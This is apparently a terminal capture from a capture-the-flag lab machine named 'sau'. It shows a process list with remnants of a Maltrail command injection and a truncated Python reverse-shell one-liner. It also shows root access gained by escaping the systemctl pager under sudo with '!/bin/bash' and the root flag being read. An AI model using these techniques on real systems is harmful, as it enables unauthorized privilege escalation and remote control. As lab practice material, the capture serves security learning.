 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl
[sudo] password for puma:
Sorry, try again.
[sudo] password for puma:
sudo: 1 incorrect password attempt
puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2025-08-26 20:12:31 UTC; 2h 43min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 928 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 28.1M
     CGroup: /system.slice/trail.service
             ├─ 928 /usr/bin/python3 server.py
             ├─1282 /bin/sh -c logger -p auth.info -t "maltrail[928]" "Failed p>
             ├─1285 /bin/sh -c logger -p auth.info -t "maltrail[928]" "Failed p>
             ├─1288 sh
             ├─1289 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1290 /bin/sh
             ├─1296 script /dev/null -c bash
             ├─1297 bash
             ├─1314 sudo /usr/bin/systemctl status trail.service
             ├─1315 /usr/bin/systemctl status trail.service
             └─1316 pager

Aug 26 20:12:31 sau systemd[1]: Started Maltrail. Server of malicious traffic d>
Aug 26 22:54:20 sau sudo[1309]:     puma : TTY=pts/1 ; PWD=/opt/maltrail ; USER>
!/bin/bash
root@sau:/opt/maltrail# cat /root/root.txt
9fe5b8afcbd9ff38e340718a7247011f
root@sau:/opt/maltrail#